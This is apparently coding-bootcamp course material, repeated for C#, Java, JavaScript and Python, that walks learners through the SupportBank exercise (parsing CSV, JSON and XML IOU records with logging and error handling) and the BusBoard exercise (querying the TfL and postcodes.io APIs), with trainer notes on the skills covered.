Use NuGet to install a library called Json.NET (also known as Newtonsoft.Json). This can automatically turn JSON files into objects which your program can use.
dotnet add package Newtonsoft.Json --version 13.0.3
Hint: in the code you will probably want to use a method call that looks a lot like:
JsonConvert.DeserializeObject<List<Transaction>>(input)
As you work through this part of the exercise, start thinking about the modules in your program and the relationship between them. Try to keep your modules small and focused, and make their function obvious based on their name. Try not to have common functionality repeated across two or more modules!
Extend the interface of your program by adding a new command: Import File [filename] which reads the file from disk. You’ll need different behaviour for CSV and JSON files, so make sure that you do the right thing based on the type of the file supplied.
XML
This is just getting silly. The support team’s transactions for 2012 were in XML format. This stands for eXtensible Markup Language, and is another commonly-used data format. It supports lots of different features and is much more powerful than CSV or JSON, but as a result is somewhat harder to work with. No wonder they moved away to using JSON instead.
Open the 2012 transactions file Transactions2012.xml and take a look at the structure. Again, it should be fairly obvious how this corresponds to the other format.
There are lots of different ways to read XML files, pick one you like and try it out. If you get spare time, try several!
Stretch goals
Add a new command: Export File [filename] which writes your transactions out in a format of your choosing.
SupportBank
SupportBank is a cool little exercise that gets the learners loading CSV files into memory, constructing structured (usually OOP) data from the results, and calculating some stuff.
It lets you introduce:
- Object-oriented programming (OOP)
- Error handling
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As the exercise progresses, the trainer monitors the learners’ code and discusses appropriate patterns.
S1
create logical and maintainable code
As the exercise progresses, the learner is guided to ensure that the code stays maintainable and doesn’t duplicate logic.
S3
link code to data sets
The learners are linking their code to CSV, JSON, and XML data sets in this exercise.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
Learners are guided to add logging to their program to identify why a file is processed incorrectly.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The learner is guided to use an object-oriented paradigm in this exercise.
SupportBank
- A variety of data formats (CSV, JSON, XML)
- Exception handling
- Logging
- Object Oriented Design
Problem background
You’re working for a support team who like to run social events for each other. They mostly operate on an IOU basis and keep records of who owes money to whom. Over time though, these records have gotten a bit out of hand. Your job is to write a program which reads their records and works out how much money each member of the support team owes.
Each IOU can be thought of as one person paying another… but you can perform this via an intermediary, like moving money between bank accounts. Instead of Alice paying Bob directly, Alice pays the money to a central bank, and Bob receives money from the central bank.

Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
Reading CSV files
The support team keep their records in CSV format. Their records for 2014 are stored in Transactions2014.csv (which should already be in the repository that you cloned).
Download the file and open it in Excel. Note that there’s a header row, telling you what each column means. Every record has a date and represents a payment from one person to another person. There’s also a narrative field which describes what the payment was for.
Write a program which creates an account for each person, and then creates transactions between the accounts. The person in the ‘From’ column is paying money, so the amount needs to be deducted from their account. The person in the ‘To’ column is being paid, so the amount needs to be added to their account. Use a class for each type of object you want to create.
Your program should support two commands, which can be typed in on the console:
-
List All– should output the names of each person, and the total amount of money they should receive from the bank. (It could be a negative number, if they owe the bank money!) -
List [Account]– should print a list of every transaction, with the date and narrative, for that person’s account. For example, List Jon A would list all of Jon A’s transactions.
Logging and exception handling
Modify your program so that it also loads all of the transactions for 2015: DodgyTransactions2015.csv
You’ll probably notice that some dodgy data is present in the file and your program fails in some interesting way. In your work as a software developer, users will try to enter any old data into your program. You need to make sure that you explain, politely but firmly, what they’ve done wrong.
Firstly, let’s add some logging using a library called Log4j, we’ll use Gradle to download and link it to our project.
Open the build.gradle file and add the following lines to the dependencies:
dependencies {
implementation 'org.apache.logging.log4j:log4j-api:2.20.0'
implementation 'org.apache.logging.log4j:log4j-core:2.20.0'
}
These lines tell Gradle that we want to use the libraries log4j-api and log4j-core, which belong to the organisation org.apache.logging.log4j, and we want version 2.20.0.
Create the file src/main/resources/log4j2.xml in your project and copy the following lines into it. Note, do not have any blank lines or spaces before the <?xml at the start.
<?xml version="1.0" encoding="UTF-8"?>
<Configuration status="warn" name="SupportBank" packages="">
<Appenders>
<File name="FileAppender" fileName="logs/SupportBank.log">
<PatternLayout>
<Pattern>[%d] %p - %c{1} - %m%n</Pattern>
</PatternLayout>
</File>
</Appenders>
<Loggers>
<Root level="debug">
<AppenderRef ref="FileAppender"/>
</Root>
</Loggers>
</Configuration>
You’ve just created a configuration file that tells Log4j to write its log files to the file logs/SupportBank.log (under the project root directory). The strange string [%d] %p - %c{1} - %m%n determines the format of the lines in the log file. Come back after you’ve created some logging output later and see if you can work out what each bit of that string does.
Incidentally, you may be thinking at this point that we’ve added a lot of quite confusing lines of text for not much effect. Unfortunately, this is how things tend to work in the Java world. The good news is that:
- There’s much less of this kind of thing than there was 5-10 years ago, and things are continuing to streamline and simplify as the language evolves.
- Once the initial configuration is done, most of the time it will just sit there and continue working, and you won’t have to go back to it very often.
Now add these lines at the top of your Main class:
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
private static final Logger logger = LogManager.getLogger();
Look at the methods on the logger object. Notice that there are several levels of severity at which you can log errors. Try logging something at the point when your program starts up, and check that a log file has been created.
Now add logging to your program. Get to a point where you could work out what went wrong by reading your log files. (Don’t try to fix the problem yet!)
If you see any red warnings you can get rid of them by doing the following:
- Open the command palette (F1 or from the View menu)
- select Java: Clean the Java Language Server Workspace
- select Restart and delete from the confirmation prompt
Great. You now have forensic evidence to work out why things went wrong. Now change your program so that it fails gracefully and tells the user which line of the CSV caused the problem. Think about what failing gracefully means, in this situation. Should we import the remaining transactions from the file? Should we just stop at the line that failed? Could we validate the rest of the file and tell the user up-front where all of the errors are? What would make sense if you were using the software? Discuss with your trainers and work out what to do in this situation.
Logging should be like your program’s diary, recording interesting happenings, its expectations and things it receives.
Dear diary, the user started running me at 10:30am
Dear diary, they're using the transaction import screen
Dear diary, they've given me a file called DodgyTransactions2015.csv to process
Dear diary, there's something wrong on line 57! It's supposed to be a Date, but it doesn't look correct!
Dear diary, something very bad has happened, I need to stop now
Often your logs will be all that’s left when things go wrong. Make sure that they’re descriptive enough so that you know why your program failed.
JSON
So your program works great. The support team accountants can rest easy, knowing that all of their debts can be reconciled… Except for one minor detail. Back in 2013, the support team didn’t store their records in CSV format. They stored them in a different format, called JSON. Open the 2013 transaction file Transactions2013.json and take a look. Hopefully, it’s fairly obvious how this data format works, and how the transactions in JSON format correspond to the old CSV transactions. JSON is one of the most widely used data formats worldwide. It’s used on the web for servers to communicate with clients, and also with each other.
Next step – you guessed it. Modify your program to accept JSON files in addition to CSV files.
We are going to use a library called GSON to handle the JSON file. This can automatically turn JSON files into objects which your program can use.
Add it as a dependency to your project by adding this to your build.gradle
dependencies {
implementation 'com.google.code.gson:gson:2.10.1'
}
Here are some hints to get you started with reading the JSON:
- GSON will map JSON fields to an object’s if the field names match on both sides. Have a look at the JSON and your model class, is there anything you’ll need to change?
- It will be easier to extract the transactions from the JSON as an array (but you’ll probably want to convert it to another collection type afterwards for easier use)
- Here’s a code snippet to get you started – the GSON object it creates is the one to use to read the JSON.
GsonBuilder gsonBuilder = new GsonBuilder();
gsonBuilder.registerTypeAdapter(LocalDate.class, (JsonDeserializer<LocalDate>) (jsonElement, type, jsonDeserializationContext) ->
// Convert jsonElement to a LocalDate here...
);
Gson gson = gsonBuilder.create();
As you work through this part of the exercise, start thinking about the modules in your program and the relationship between them. Try to keep your modules small and focused, and make their function obvious based on their name. Try not to have common functionality repeated across two or more modules!
Extend the interface of your program by adding a new command: Import File [filename] which reads the file from disk. You’ll need different behaviour for CSV and JSON files, so make sure that you do the right thing based on the type of the file supplied.
XML
This is just getting silly. The support team’s transactions for 2012 were in XML format. This stands for eXtensible Markup Language, and is another commonly-used data format. It supports lots of different features and is much more powerful than CSV or JSON, but as a result is somewhat harder to work with. No wonder they moved away to using JSON instead.
Open the 2012 transactions file Transactions2012.xml and take a look at the structure. Again, it should be fairly obvious how this corresponds to the other format.
There are lots of different ways to read XML files, pick one you like and try it out. If you get spare time, try several!
Stretch goals
Add a new command: Export File [filename] which writes your transactions out in a format of your choosing.
SupportBank
SupportBank is a cool little exercise that gets the learners loading CSV files into memory, constructing structured (usually OOP) data from the results, and calculating some stuff.
It lets you introduce:
- Object-oriented programming (OOP)
- Error handling
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As the exercise progresses, the trainer monitors the learners’ code and discusses appropriate patterns.
S1
create logical and maintainable code
As the exercise progresses, the learner is guided to ensure that the code stays maintainable and doesn’t duplicate logic.
S3
link code to data sets
The learners are linking their code to CSV, JSON, and XML data sets in this exercise.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
Learners are guided to add logging to their program to identify why a file is processed incorrectly.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The learner is guided to use an object-oriented paradigm in this exercise.
SupportBank
- A variety of data formats (CSV, JSON, XML)
- Exception handling
- Logging
- Object Oriented Design
- VSCode
- Node (version 18)
- npm (version 9)
- log4js
- readline-sync
Problem background
You’re working for a support team who like to run social events for each other. They mostly operate on an IOU basis and keep records of who owes money to whom. Over time though, these records have gotten a bit out of hand. Your job is to write a program which reads their records and works out how much money each member of the support team owes.
Each IOU can be thought of as one person paying another… but you can perform this via an intermediary, like moving money between bank accounts. Instead of Alice paying Bob directly, Alice pays the money to a central bank, and Bob receives money from the central bank.

Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
Reading CSV files
The support team keep their records in CSV format. Their records for 2014 are stored in Transactions2014.csv (which should already be in the repository that you cloned).
Download the file and open it in Excel. Note that there’s a header row, telling you what each column means. Every record has a date and represents a payment from one person to another person. There’s also a narrative field which describes what the payment was for.
Write a program which creates an account for each person, and then creates transactions between the accounts. The person in the ‘From’ column is paying money, so the amount needs to be deducted from their account. The person in the ‘To’ column is being paid, so the amount needs to be added to their account. Use a class for each type of object you want to create.
Your program should support two commands, which can be typed in on the console:
-
List All– should output the names of each person, and the total amount of money they should receive from the bank. (It could be a negative number, if they owe the bank money!) -
List [Account]– should print a list of every transaction, with the date and narrative, for that person’s account. For example, List Jon A would list all of Jon A’s transactions.
Hints:
-
You will need to accept user input, the readline-sync package covers this.
-
The JavaScript
Dateclass is extremely bothersome to use. We recommend you parse your date strings using the luxon package instead: install it withnpm install luxonand see this link for documentation on how to parse dates. -
Either parse the file yourself, or search NPM for a relevant CSV parsing library!
Logging and exception handling
Modify your program so that it also loads all of the transactions for 2015: DodgyTransactions2015.csv
You’ll probably notice that some dodgy data is present in the file and your program fails in some interesting way. In your work as a software developer, users will try to enter any old data into your program. You need to make sure that you explain, politely but firmly, what they’ve done wrong.
Firstly, let’s add some logging using a library called log4js.
- Install log4js from NPM.
- Add the lines of code below to the start of your program. Read them and understand what they do.
log4js.configure({
appenders: {
file: { type: 'fileSync', filename: 'logs/debug.log' }
},
categories: {
default: { appenders: ['file'], level: 'debug'}
}
});
- Then add this line at the top of any files where you want to log information:
const logger = log4js.getLogger('<filename>');
- Look at the methods on the
loggerobject. Notice that there are several levels of severity at which you can log errors. Try logging something at the point when your program starts up, and check that a log file has been created.
Now add logging to your program. Get to a point where you could work out what went wrong by reading your log files (don’t try to fix the problem yet!).
Great. You now have forensic evidence to work out why things went wrong. Now change your program so that it fails gracefully and tells the user which line of the CSV caused the problem. Think about what failing gracefully means, in this situation. Should we import the remaining transactions from the file? Should we just stop at the line that failed? Could we validate the rest of the file and tell the user up-front where all of the errors are? What would make sense if you were using the software? Discuss with your trainers and work out what to do in this situation.
Logging should be like your program’s diary, recording interesting happenings, its expectations and things it receives.
Dear diary, the user started running me at 10:30am
Dear diary, they're using the transaction import screen
Dear diary, they've given me a file called DodgyTransactions2015.csv to process
Dear diary, there's something wrong on line 57! It's supposed to be a Date, but it doesn't look correct!
Dear diary, something very bad has happened, I need to stop now
Often your logs will be all that’s left when things go wrong. Make sure that they’re descriptive enough so that you know why your program failed.
JSON
So your program works great. The support team accountants can rest easy, knowing that all of their debts can be reconciled… Except for one minor detail. Back in 2013, the support team didn’t store their records in CSV format. They stored them in a different format, called JSON. Open the 2013 transaction file Transactions2013.json and take a look. Hopefully, it’s fairly obvious how this data format works, and how the transactions in JSON format correspond to the old CSV transactions. JSON is one of the most widely used data formats worldwide. It’s used on the web for servers to communicate with clients, and also with each other.
Next step – you guessed it. Modify your program to accept JSON files in addition to CSV files.
Fortunately, JSON is short for JavaScript Object Notation, so parsing it is simple: just use JSON.parse()
As you work through this part of the exercise, start thinking about the modules in your program and the relationship between them. Try to keep your modules small and focused, and make their function obvious based on their name. Try not to have common functionality repeated across two or more modules!
Extend the interface of your program by adding a new command: Import File [filename] which reads the file from disk. You’ll need different behaviour for CSV and JSON files, so make sure that you do the right thing based on the type of the file supplied.
XML
This is just getting silly. The support team’s transactions for 2012 were in XML format. This stands for eXtensible Markup Language, and is another commonly-used data format. It supports lots of different features and is much more powerful than CSV or JSON, but as a result is somewhat harder to work with. No wonder they moved away to using JSON instead.
Open the 2012 transactions file Transactions2012.xml and take a look at the structure. Again, it should be fairly obvious how this corresponds to the other format.
There are lots of different ways to read XML files (NPM has plenty of packages for it) – pick one you like and try it out. If you get spare time, try several!
Stretch goals
Add a new command: Export File [filename] which writes your transactions out in a format of your choosing.
SupportBank
SupportBank is a cool little exercise that gets the learners loading CSV files into memory, constructing structured (usually OOP) data from the results, and calculating some stuff.
It lets you introduce:
- Object-oriented programming (OOP)
- Error handling
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As the exercise progresses, the trainer monitors the learners’ code and discusses appropriate patterns.
S1
create logical and maintainable code
As the exercise progresses, the learner is guided to ensure that the code stays maintainable and doesn’t duplicate logic.
S3
link code to data sets
The learners are linking their code to CSV, JSON, and XML data sets in this exercise.
S7
apply structured techniques to problem solving, debug code and understand the structure of programmes in order to identify and resolve issues
Learners are guided to add logging to their program to identify why a file is processed incorrectly.
S11
apply an appropriate software development approach according to the relevant paradigm (for example object oriented, event driven or procedural)
The learner is guided to use an object-oriented paradigm in this exercise.
SupportBank
- A variety of data formats (CSV, JSON, XML)
- Exception handling
- Logging
- Object Oriented Design
Problem background
You’re working for a support team who like to run social events for each other. They mostly operate on an IOU basis and keep records of who owes money to whom. Over time though, these records have gotten a bit out of hand. Your job is to write a program which reads their records and works out how much money each member of the support team owes.
Each IOU can be thought of as one person paying another… but you can perform this via an intermediary, like moving money between bank accounts. Instead of Alice paying Bob directly, Alice pays the money to a central bank, and Bob receives money from the central bank.

Setup instructions
You’ll find the code in this repo. Follow the instructions laid out in the README to get the project up and running.
Reading CSV files
The support team keep their records in CSV format. Their records for 2014 are stored in Transactions2014.csv (which should already be in the repository that you cloned).
Download the file and open it in Excel. Note that there’s a header row, telling you what each column means. Every record has a date and represents a payment from one person to another person. There’s also a narrative field which describes what the payment was for.
Write a program which creates an account for each person, and then creates transactions between the accounts. The person in the ‘From’ column is paying money, so the amount needs to be deducted from their account. The person in the ‘To’ column is being paid, so the amount needs to be added to their account. Use a class for each type of object you want to create.
Your program should support two commands, which can be typed in on the console:
-
List All– should output the names of each person, and the total amount of money they should receive from the bank. (It could be a negative number, if they owe the bank money!) -
List [Account]– should print a list of every transaction, with the date and narrative, for that person’s account. For example, List Jon A would list all of Jon A’s transactions.
Before you start, consider (and discuss with your trainer) what data type you should use to represent currency amounts.
Logging and exception handling
Modify your program so that it also loads all of the transactions for 2015: DodgyTransactions2015.csv
You’ll probably notice that some dodgy data is present in the file and your program fails in some interesting way. In your work as a software developer, users will try to enter any old data into your program. You need to make sure that you explain, politely but firmly, what they’ve done wrong.
Firstly, let’s add some logging using a module from the Python standard library called logging. Add the following lines of code to the start of your program:
import logging
logging.basicConfig(filename='SupportBank.log', filemode='w', level=logging.DEBUG)
This code tells Python that when we use the logging module to write logs, we would like them to be written to the file SupportBank.log, and we would like all logs at level DEBUG or higher to be saved. To actually write some logs, you can use a line of code like this:
logging.info('An informative log!')
Look at the documentation from the logging module. Notice that there are several levels of severity at which you can log errors. Try logging something at the point when your program starts up, and check that a log file has been created.
Now add logging to your program. Get to a point where you could work out what went wrong by reading your log files. (Don’t try to fix the problem yet!)
Great. You now have forensic evidence to work out why things went wrong. Now change your program so that it fails gracefully and tells the user which line of the CSV caused the problem. Think about what failing gracefully means, in this situation. Should we import the remaining transactions from the file? Should we just stop at the line that failed? Could we validate the rest of the file and tell the user up-front where all of the errors are? What would make sense if you were using the software? Discuss with your trainers and work out what to do in this situation.
Logging should be like your program’s diary, recording interesting happenings, its expectations and things it receives.
Dear diary, the user started running me at 10:30am
Dear diary, they're using the transaction import screen
Dear diary, they've given me a file called DodgyTransactions2015.csv to process
Dear diary, there's something wrong on line 57! It's supposed to be a Date, but it doesn't look correct!
Dear diary, something very bad has happened, I need to stop now
Often your logs will be all that’s left when things go wrong. Make sure that they’re descriptive enough so that you know why your program failed.
JSON
So your program works great. The support team accountants can rest easy, knowing that all of their debts can be reconciled… Except for one minor detail. Back in 2013, the support team didn’t store their records in CSV format. They stored them in a different format, called JSON. Open the 2013 transaction file Transactions2013.json and take a look. Hopefully, it’s fairly obvious how this data format works, and how the transactions in JSON format correspond to the old CSV transactions. JSON is one of the most widely used data formats worldwide. It’s used on the web for servers to communicate with clients, and also with each other.
Next step – you guessed it. Modify your program to accept JSON files in addition to CSV files.
Take a look at the documentation for the json module in the Python standard library to get started.
As you work through this part of the exercise, start thinking about the modules in your program and the relationship between them. Try to keep your modules small and focused, and make their function obvious based on their name. Try not to have common functionality repeated across two or more modules!
Extend the interface of your program by adding a new command: Import File [filename] which reads the file from disk. You’ll need different behaviour for CSV and JSON files, so make sure that you do the right thing based on the type of the file supplied.
XML
This is just getting silly. The support team’s transactions for 2012 were in XML format. This stands for eXtensible Markup Language, and is another commonly-used data format. It supports lots of different features and is much more powerful than CSV or JSON, but as a result is somewhat harder to work with. No wonder they moved away to using JSON instead.
Open the 2012 transactions file Transactions2012.xml and take a look at the structure. Again, it should be fairly obvious how this corresponds to the other format.
It may not come as a surprise to you now, but there’s a module in the Python standard library that will parse XML files for you. Take a look at the documentation for the xml.etree module.
Stretch goals
Add a new command: Export File [filename] which writes your transactions out in a format of your choosing.
BusBoard
BusBoard is an exercise that introduces the learners to:
- making API calls
- user interactivity
- more error handling, but this time the kind that the user of their program can be expected to fix
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. The trainer should mention them and encourage the learners to consider situations that lead to their use.
S1
create logical and maintainable code
The trainer needs to encourage the learners to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S3
link code to data sets
The learners are linking their code to an external API in this exercise.
BusBoard
Problem background
Application Programming Interfaces (APIs) are everywhere. They provide a way for a developer to interact with a system in code. Look at the page here. It shows the next few buses due to stop near King’s Cross Station. This is great for an end user, but if you wanted to get this information and use it in your program, that page wouldn’t be very useful.
Fortunately, TfL provide an excellent set of APIs which allow third-party developers (such as you) to get live data about many things, and use them in your applications. Your aim is to build an application which, given a postcode, finds the two nearest bus stops, and shows the next five buses due at each. We’d like to run this on a display so that people can see when the next buses are.
Getting started
First, register at the TfL API Portal. Most of the options are unimportant, but to clarify: You’re going to be building a website / browser-based application, targeting bus users, with an estimated 2 users (yourself plus your trainer). You only need access to the “Core datasets”.
Now go to the StopPoint API page. This gives details of the different operations you can perform against the TfL API, and lets you try them out.
For example, click on “Gets a distinct list of disrupted stop points for the given modes”. Enter “bus” for the “modes” parameter, and click Try. You should see:
- A “Request URL”. That’s what you’re sending to TfL.
- A “Response Body”. You should recognise it as JSON. It contains a list of bus stops currently experiencing disruption. (There are probably quite a lot of them.)
Take the “Request URL” and paste it into your browser. You should see the same JSON response, probably not so nicely formatted (depending on your browser).
If you have any trouble with requests loading indefinitely now or at later points in the exercise, check that the request has the domain name “api.tfl.gov.uk”, not “api.digital.tfl.gov.uk” (the site might generate the second one, and it might not work)
You should also supply your “Application Key” in your request. TfL might decide not to accept your request without this. Go to the TfL API Portal and click on “Profile” – two keys should be listed (either work). If it isn’t, go to “Products” and select “500 Requests per min”, then enter the name you want and click subscribe. After this the keys will be listed on “Profile”. Now edit the URL to add these as query string parameters: ?app_key=123 (replacing the key appropriately). Check that you still get the same response back.
Now that you’re set up, have a play about and see if you can work out how to get live arrival predictions for King’s Cross (The stop code is 490000129R). Do ask for help if you get stuck.
You may find it helpful to use a tool like Postman or Hoppscotch to manage your API requests while you’re testing. It makes it a lot easier to understand the request you’re making by breaking down the components of the URL. It also has built-in syntax highlighting, which will make the response a lot clearer to read.
Bus times
Once you’re returning sensible data for a given stop code, we need to turn this into a program. Your program should ask the user for a stop code, and print a list of the next five buses at that stop code, with their routes, destinations, and the time until they arrive in minutes.
Let’s start by creating a new Console Application in an empty folder:
dotnet new console --framework net6.0 --use-program-main
Make sure you create a git repo to track the project too:
git init
The following is some example code for making http GET requests that return JSON, assuming that you’ve added the Newtonsoft.Json package your project like you did in the SupportBank exercise.
var client = new HttpClient();
client.BaseAddress = new Uri(/* insert base url */);
var json = await client.GetStringAsync(/*insert arrivals url*/);
var predictions = JsonConvert.DeserializeObject<List<ArrivalPrediction>>(json);
The above example uses .NET’s built-in HttpClient. NuGet has libraries that simplify building requests and interpreting responses that you might want to consider, such as RestSharp.
Your console application should take a bus stop code as an input, and print out the next 5 buses at that stop.
Remember to commit and push your changes as you go.
Bus stops
It would be better if the user could just enter a postcode, rather than the stop code. Finding out stop codes is difficult, but everyone knows their postcode.
You will need to call two different APIs to make this happen:
-
http://api.postcodes.io allows you to find out lots of information about a given postcode.
-
TfL lets you “Get a list of StopPoints within”, which shows you bus stops near a given longitude and latitude.
See if you can work out how to wire these two APIs together. Then modify your program so that the user can supply a postcode and see the next buses at the two nearest bus stops.
Don’t forget logging and error handling
Are you confident you’ve handled anything that can go wrong?
- What happens if your user enters an invalid postcode?
- What happens if there aren’t any bus stops nearby?
- What happens if there aren’t any buses coming?
Journey planning
The TfL API also has a “Journey Planner”. Edit your program so that (when requested) it will also display directions on how to get to your nearest bus stops.
Stretch goals
What else can you do with the API?
For example, you could edit your program to:
- Plan a journey to any postcode in London
- Check for any disruptions
- Provide a list of a bus’s upcoming stops and estimated times
If there are other features you can think of, have a go at implementing them too.
BusBoard
BusBoard is an exercise that introduces the learners to:
- making API calls
- user interactivity
- more error handling, but this time the kind that the user of their program can be expected to fix
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. The trainer should mention them and encourage the learners to consider situations that lead to their use.
S1
create logical and maintainable code
The trainer needs to encourage the learners to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S3
link code to data sets
The learners are linking their code to an external API in this exercise.
BusBoard
Problem background
Application Programming Interfaces (APIs) are everywhere. They provide a way for a developer to interact with a system in code. Look at the page here. It shows the next few buses due to stop near King’s Cross Station. This is great for an end user, but if you wanted to get this information and use it in your program, that page wouldn’t be very useful.
Fortunately, TfL provide an excellent set of APIs which allow third-party developers (such as you) to get live data about many things, and use them in your applications. Your aim is to build an application which, given a postcode, finds the two nearest bus stops, and shows the next five buses due at each. We’d like to run this on a display so that people can see when the next buses are.
Getting started
First, register at the TfL API Portal. Most of the options are unimportant, but to clarify: You’re going to be building a website / browser-based application, targeting bus users, with an estimated 2 users (yourself plus your trainer). You only need access to the “Core datasets”.
Now go to the StopPoint API page. This gives details of the different operations you can perform against the TfL API, and lets you try them out.
For example, click on “Gets a distinct list of disrupted stop points for the given modes”. Enter “bus” for the “modes” parameter, and click Try. You should see:
- A “Request URL”. That’s what you’re sending to TfL.
- A “Response Body”. You should recognise it as JSON. It contains a list of bus stops currently experiencing disruption. (There are probably quite a lot of them.)
Take the “Request URL” and paste it into your browser. You should see the same JSON response, probably not so nicely formatted (depending on your browser).
If you have any trouble with requests loading indefinitely now or at later points in the exercise, check that the request has the domain name “api.tfl.gov.uk”, not “api.digital.tfl.gov.uk” (the site might generate the second one, and it might not work)
You should also supply your “Application Key” in your request. TfL might decide not to accept your request without this. Go to the TfL API Portal and click on “Profile” – two keys should be listed (either work). If it isn’t, go to “Products” and select “500 Requests per min”, then enter the name you want and click subscribe. After this the keys will be listed on “Profile”. Now edit the URL to add these as query string parameters: ?app_key=123 (replacing the key appropriately). Check that you still get the same response back.
Now that you’re set up, have a play about and see if you can work out how to get live arrival predictions for King’s Cross (The stop code is 490000129R). Do ask for help if you get stuck.
You may find it helpful to use a tool like Postman or Hoppscotch to manage your API requests while you’re testing. It makes it a lot easier to understand the request you’re making by breaking down the components of the URL. It also has built-in syntax highlighting, which will make the response a lot clearer to read.
Bus times
Once you’re returning sensible data for a given stop code, we need to turn this into a program. Your program should ask the user for a stop code, and print a list of the next five buses at that stop code, with their routes, destinations, and the time until they arrive in minutes.
Let’s start by creating a new Console Application in an empty folder. We’re going to get Gradle to give us the structure for a working application (rather than making every file and folder ourselves).
gradle init
Select the following options: 2: application, 3: Java, 1: no – only one application project, 1: Groovy, press enter for the API generator option, 4: JUnit Jupiter. Then enter a project name and hit enter again for the source package option. Make sure you run the following command before running your new application:
gradle wrapper
Then run the following command to run your new application:
./gradlew run
Make sure you create a git repo to track the project by running:
git init
private static final String API_URL = // insert url
private static final String ARRIVALS_PATH = // insert arrivals path
private Client client = ClientBuilder.newBuilder().register(JacksonFeature.class).build();
public List<ArrivalPrediction> getArrivalPredictions(String stopId) {
return client.target(API_URL)
.path(ARRIVALS_PATH)
.resolveTemplate("stopId", stopId)
.request(MediaType.APPLICATION_JSON_TYPE)
.get(new GenericType<List<ArrivalPrediction>>() {});
}
Your console application should take a bus stop code as an input, and print out the next 5 buses at that stop.
Remember to commit and push your changes as you go.
Bus stops
It would be better if the user could just enter a postcode, rather than the stop code. Finding out stop codes is difficult, but everyone knows their postcode.
You will need to call two different APIs to make this happen:
-
http://api.postcodes.io allows you to find out lots of information about a given postcode.
-
TfL lets you “Get a list of StopPoints within”, which shows you bus stops near a given longitude and latitude.
See if you can work out how to wire these two APIs together. Then modify your program so that the user can supply a postcode and see the next buses at the two nearest bus stops.
Don’t forget logging and error handling
Are you confident you’ve handled anything that can go wrong?
- What happens if your user enters an invalid postcode?
- What happens if there aren’t any bus stops nearby?
- What happens if there aren’t any buses coming?
Journey planning
The TfL API also has a “Journey Planner”. Edit your program so that (when requested) it will also display directions on how to get to your nearest bus stops.
Stretch goals
What else can you do with the API?
For example, you could edit your program to:
- Plan a journey to any postcode in London
- Check for any disruptions
- Provide a list of a bus’s upcoming stops and estimated times
If there are other features you can think of, have a go at implementing them too.
BusBoard
BusBoard is an exercise that introduces the learners to:
- making API calls
- user interactivity
- more error handling, but this time the kind that the user of their program can be expected to fix
KSBs
K7
software design approaches and patterns, to identify reusable solutions to commonly occurring problems
As in FizzBuzz, there will be patterns in use here. The trainer should mention them and encourage the learners to consider situations that lead to their use.
S1
create logical and maintainable code
The trainer needs to encourage the learners to write it nicely. The more maintainable their code, the easier the learners will find adding the later features.
S3
link code to data sets
The learners are linking their code to an external API in this exercise.
BusBoard
Problem background
Application Programming Interfaces (APIs) are everywhere. They provide a way for a developer to interact with a system in code. Look at the page here. It shows the next few buses due to stop near King’s Cross Station. This is great for an end user, but if you wanted to get this information and use it in your program, that page wouldn’t be very useful.
Fortunately, TfL provide an excellent set of APIs which allow third-party developers (such as you) to get live data about many things, and use them in your applications. Your aim is to build an application which, given a postcode, finds the two nearest bus stops, and shows the next five buses due at each. We’d like to run this on a display so that people can see when the next buses are.
Getting started
First, register at the TfL API Portal. Most of the options are unimportant, but to clarify: You’re going to be building a website / browser-based application, targeting bus users, with an estimated 2 users (yourself plus your trainer). You only need access to the “Core datasets”.
Now go to the StopPoint API page. This gives details of the different operations you can perform against the TfL API, and lets you try them out.
For example, click on “Gets a distinct list of disrupted stop points for the given modes”. Enter “bus” for the “modes” parameter, and click Try. You should see:
- A “Request URL”. That’s what you’re sending to TfL.
- A “Response Body”. You should recognise it as JSON. It contains a list of bus stops currently experiencing disruption. (There are probably quite a lot of them.)
Take the “Request URL” and paste it into your browser. You should see the same JSON response, probably not so nicely formatted (depending on your browser).
If you have any trouble with requests loading indefinitely now or at later points in the exercise, check that the request has the domain name “api.tfl.gov.uk”, not “api.digital.tfl.gov.uk” (the site might generate the second one, and it might not work)
You should also supply your “Application Key” in your request. TfL might decide not to accept your request without this. Go to the TfL API Portal and click on “Profile” – two keys should be listed (either work). If it isn’t, go to “Products” and select “500 Requests per min”, then enter the name you want and click subscribe. After this the keys will be listed on “Profile”. Now edit the URL to add these as query string parameters: ?app_key=123 (replacing the key appropriately). Check that you still get the same response back.
Now that you’re set up, have a play about and see if you can work out how to get live arrival predictions for King’s Cross (The stop code is 490000129R). Do ask for help if you get stuck.
You may find it helpful to use a tool like Postman or Hoppscotch to manage your API requests while you’re testing. It makes it a lot easier to understand the request you’re making by breaking down the components of the URL. It also has built-in syntax highlighting, which will make the response a lot clearer to read.
New console application
We want to create a new console application for this exercise, by running the following in an empty folder: npm init -y
Then inside package.json, add the following line inside the scripts object:
"start": "node .",
Then create a new file index.js containing:
function main() {
}
main();
Finally create a git repo to track the project by running git init
Bus times
Once you’re returning sensible data for a given stop code, we need to turn this into a program. Your program should ask the user for a stop code, and print a list of the next five buses at that stop code, with their routes, destinations, and the time until they arrive in minutes.
Below is some example code for making a GET request in JavaScript; note that this returns a Promise.
function makeGetRequest(endpoint, parameters) {
const url = // insert url
return new Promise((resolve, reject) =>
request.get(url, (err, response, body) => {
if (err) {
reject({status: response.statusCode, href: url, error: err});
} else if (response.statusCode !== 200) {
reject({status: response.statusCode, href: url, error: body});
} else {
resolve(body);
}
})
);
}
Your console application should take a bus stop code as an input, and print out the next 5 buses at that stop.
Remember to commit and push your changes as you go.
Bus stops
It would be better if the user could just enter a postcode, rather than the stop code. Finding out stop codes is difficult, but everyone knows their postcode.
You will need to call two different APIs to make this happen:
-
